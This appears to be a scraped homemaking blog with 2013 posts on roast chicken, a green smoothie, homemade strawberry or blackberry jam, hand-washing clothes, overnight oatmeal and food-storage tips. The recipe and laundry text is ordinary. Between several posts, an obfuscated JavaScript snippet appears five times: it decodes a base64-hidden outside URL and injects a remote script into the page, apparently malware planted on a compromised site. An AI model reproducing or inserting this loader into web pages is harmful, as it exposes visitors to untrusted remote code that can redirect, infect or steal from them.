July 4th, 2013

Chicken can be expensive when buying individual pieces, but when using a whole chicken the cost is less and you can use the meat on a variety of things. We like to eat ours by itself, on sandwiches, in soups, and in wraps. This lemon and herb filled roasted chicken is easy to make and delicious.
Next Recipe: A Healthier Chili with Beans
;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
Green Smoothie for Health and Exercise
June 25th, 2013 I love smoothies, especially my green smoothie that is packed with vitamins and minerals, helping me maintain my health and repair my muscles after exercising. This smoothie isn’t thick like most, it is in-between the consistency of juice and a typical smoothie. Part of the reason I love this smoothie is because I am able to get 1,070 mg out of the 3,500 mg of Potassium we need per day, helping me with cramping due to exercise, or less fun reasons. It also gives me 347% of my daily Vitamin C, 19.5% of my daily Iron, 154% of my daily Vitamin A, 35.5% of my daily Calcium, and 13.5 g of Protein, with only 326.5 calories for 3 1/2 cups of smoothie deliciousness.
Next Recipe: Lemon and Herbs Roasted Chicken
;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
Homemade Jam (Strawberry or Blackberry)
June 22nd, 2013As most of you know, I love homemade peanut butter; and what goes with peanut butter is jam. I don’t mean store-bought jam or jelly that has a long list of ingredients – I mean simple, fresh homemade jam with whatever berries you want. I have made delicious strawberry jam and wild blackberry jam (the blackberries were picked in my in-law’s pasture). This jam has 4 or 5 ingredients, depending on flavoring, costs from $1 to $3, depending on how you get your berries, and takes a little less than an hour to make.
You will need 2 pounds or 4 cups of strawberries, blackberries (or the berries of your choice), 1 cup of water, 2 cups of raw sugar, the juice of 1 large lemon, and an optional handful of basil leaves (I like this with strawberry jam).
First, clean your berries with a solution of one part white vinegar and three parts water, then rinse with clean water and let dry (set them on a towel and they will dry within minutes). Remove all twigs and cut the leaves off the strawberries.
 Place strawberries, water, and optional basil in blender. Blend until smooth.
Add all ingredients to medium sauce pan and bring to a boil. Boil the mixture for 30-45 minutes (at a rapid boil 40 tends to be perfect). Make sure to stir often or it will stick.

 Remove the foam from the top of the mixture (both strawberries and blackberries have pink foam). This can be done during the boiling or after. Have a bowl ready to put the foam in, you can use the foam on toast or in smoothies. (Most basil will come out with foam, but it leaves a light hint of its taste.)
While jam is boiling, boil freezer safe mason jars and lids for 10 minutes to kill germs. Make sure not to touch the inside of them to keep them sanitary.
 The homemade jam mixture will become a darker shade and begin making some “bodily noises” when finished. It will be thinner than store bought, but it allows it to spread easier.
 Fill the mason jars with your jam, leaving one inch of room at the top. Seal the jam jars tightly and place upside down for 10 minutes, helping to secure the seal.
Let the jars set right-side up for 24 hours at room temperature, allowing the jam to cool and set properly. You can place the jam jars in the freezer and they will last for about 1 year, but discard if ice develops on top.
Thaw the homemade jam for 24 hours and it will keep in the refrigerator for two to three weeks. Use your homemade jam with your homemade peanut butter for a healthier and delicious PB&J; use it on toast or a bagel; mix it in your overnight oatmeal; or pour it on top of ice cream.



I will be trying a sugar-free version in the future, but I don’t know how it will thicken or react in the freezer.
Next Recipe: Green Smoothie for Health and Exercise
Next Homemade Savings: Christmas on a Budget
;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
Washing Clothes by Hand and Tips for Line Drying
May 30th, 2013 I know you didn’t think anyone washed clothes by hand anymore (at least not in a 1st world country). Well, you would be wrong. There are thousands of people that wash their clothes by hand every day, every other day, or once a week. I’ve read about individuals to families of nine washing clothes by hand. This can be due to finances, religion, environmental awareness, or a love of self-reliance. For me, it is a mixture of reasons – a love of saving money, knowing I’m not using electricity, and knowing washing clothes by hand is gentler on fabrics, yet cleans them better than traditional washing machines.
How I got started washing clothes by hand:
When my husband and I lived in an apartment in 2011 (located within walking distance of my graduate school) there were a few months that I didn’t have a washer and dryer. I wasn’t comfortable driving around the town I had just moved to, yet the laundromat on site was too expensive to use, and too awkwardly designed to stay there the hours it took my laundry to finish. The solution was to wash my clothes in the tub. This was before I had done any research and was using regular store bought detergent. I would wash with only my hands and the faucet, and then I would hang the clothes on an extra shower curtain rod I placed in the middle of the tub. My clothes came out clean, but very stiff (to the point I would have to rewet the towels to bend them). At the beginning of 2012, I moved into the RV with my husband (rather than staying back home while he was on the road), where we don’t have washer and dryer hookups. We started staying at RV parks that have laundromats on site that were free or about $2 per load. I would wash laundry then hang clothes out to dry, to save money. This was when I was beginning to switch from store bought detergent to homemade detergent and noticed clothing was stiffer using store bought detergent. Toward the end of 2012 we were at an RV park that offered free laundry, but the four hours it took to wash two loads of clothes left me feeling sick (due to lint, dust, and dry air). I decided to stop putting my health at risk in dirty and stuffy laundry facilities and to stop paying for use of a washing machine when I could be self-reliant. I also liked the idea of saving water, so I decided to start washing clothes by hand. I did my research and decided the tub wasn’t my favorite choice for everyday washing, due to cleaning it and carrying wet clothes through our home. Instead, I purchased two five-gallon buckets with lids and two Rapid Washer agitators for my everyday washing. Over time I have improved my washing, rinsing, and drying methods, discovered that unless you have two people washing at the same time you only need one agitator, and it probably would have helped to have three buckets, instead of two.
What I typically wash – Daily: 1-2 bath towels, one washcloth, my husband’s work jeans, my husband’s work shirt, my husband’s t-shirt, my husband’s tank top, my husband’s 2 pairs of knee high socks, my husband’s boxer briefs, my t-shirt, my jeans, my ankle socks, and my bra and panties; Twice a Week: 20 cloth baby wipes, 5 cloth paper towels, and 5 cleaning rags; Once a Week: queen sheet set (fitted, top, and pillow cases) and 2 large blankets.
Benefits of Washing Clothes by Hand and Line-Drying:
What you will need:
There are three different places you can wash clothes by hand: a sink (mine is too small and I do larger loads, and I don’t like the idea of using the same spot I wash dishes to wash my dirty clothing), in a bathtub, and in a five-gallon bucket. I use the bathtub for about 3 or 4 days’ worth of clothing, or for big items like sheets and comforters (about 2 large laundry baskets worth). I use the five-gallon bucket every day or every other day, outside (it can be used inside, but place it in your tub or in another area you don’t mind getting wet).
In a Bathtub:
In a clean bathtub, with the stopper in, add 4 Tbsp. Eco-friendly, all natural, homemade powdered laundry detergent or ½ cup Dr. Bronner’s Sal Suds. Add clothes to tub (lay them flat, unfold socks, and spread them out evenly) and fill with water (make sure you have enough water for the clothes to move around during agitation, about ½ – 1 inch over the level of clothes). – I recommend using cold water for everything, except cloth diapers and wipes, which need to be washed separately from the rest of the laundry.
Pre-soak clothes for 20 minutes to 1 hr. depending on how dirty and how many you place in the tub. I soak in the tub according to how many clothes are being washed at one time.
Agitate about 2 minutes (100 strokes).
Empty tub, wring clothes, fill with clean cold water (rinse clothes under faucet as filling), soak about 5 minutes, and agitate about 2 minutes (100 strokes).
Empty tub, wring clothes, fill with clean cold water (rinse clothes under faucet as filling), add 4 cups white distilled vinegar to tub, agitate about 2 minutes (100 strokes). If water looks clean and has no bubbles, then wring and hang to dry, if not repeat rinsing.
In a 5 Gallon Bucket:
If inside, cut a 1” hole in the center of the bucket lid to place the agitator handle through, keeping water from splashing everywhere, 
Fill all buckets half full of water (one is for washing, the others are for rinsing).
In one bucket (your wash bucket) add 1/2 Tbs. homemade powdered laundry detergent or 2 Tbsp. Dr. Bronner’s Sal Suds. Agitate for 100 strokes (about 2 min.). Wring clothing out, and place in the first rinse bucket.
Let soak in first rinse bucket for about 2 minutes, then agitate about 1 minute (50 strokes) in rinse water, and wring clothes out.
Place clothes in second rinse bucket, with water and 1 cup of distilled white vinegar, agitate about 1 minute (50 strokes), then wring and hang clothes to dry (if water looks clean and has no bubbles, if not, repeat rinsing). Note: I don’t have a third five-gallon bucket yet, so after wringing them out after the first rinse, I lay them in a clothes basket until I am finished washing all the clothes, then I do my final rinse cycle).
(With one bucket I wash 1 pair of men’s medium jeans – mainly because they are covered in oil and grease; 2 large towels; 2 large hoodies; 2 size 0 women’s jeans; about 30 large wash cloths; or about 3 t-shirts and 4 undergarment sets. I typically change the water out after 2 or 3 loads, depending on how dirty it looks.)
Tip:
Hanging Clothes On a Line: 
Next Cleaning/ Organizing Tip: Eco-Friendly, All Natural, Homemade Laundry Detergent
Next Step for Green Living: Eco-Friendly Laundry Detergent
Overnight Oatmeal
May 21st, 2013 Most mornings I’m hungry, but I don’t want to take the time to make breakfast; solution, Overnight Oatmeal! Overnight oatmeal is delicious, it stays fresh 2 to 3 days in the fridge (so I can make a couple at once), and the additional ingredients (fruit, homemade peanut butter, homemade jam, or nuts/seeds) can be changed each morning.
Next Recipe: Homemade Jam (Strawberry or Blackberry)
12 Tips and Tricks for Preparing and Storing Food (Making Meal Planning and Cleanup Easier)
May 21st, 2013 Good Food for Little Cash: Grocery Shopping on a Budget was an article that helped me focus on my cooking habits, but one thing I didn’t mention were the tips and tricks for preparing and storing food. Using these 12 tips and tricks for preparing and storing food, after each grocery trip has streamlined my cooking experience and made meal planning and cleanup easier.
1. Wash off any dirt, and then clean your fruits and vegetables with 1 part/cups distilled white vinegar and 3 parts/cups water. Use a spray bottle to cover smooth skinned fruits and vegetables (strawberries, raspberries, peppers, eggplant) and let set for about 3 minutes, then rinse the vinegar solution off, and let the fruit/vegetable dry on a towel. For rough skin or leafy fruits and vegetables (kiwi, broccoli, cauliflower, spinach, and lettuce) fill a bowl or clean sink with the vinegar solution and let them soak for about 5 minutes. Then rinse the solution off and let dry on a towel. It is good to use this solution on all fruits and vegetables (even those you remove the skin of) because many farmers use pesticides and many produce have harmful bacteria on their skin, that when cut or bitten into can leave you sick.
2. With clean dry fruits and vegetables cut up the produce you will need for the week and store it in the measurement sizes you will need for each meal, and make sure you have some set aside for snacks.
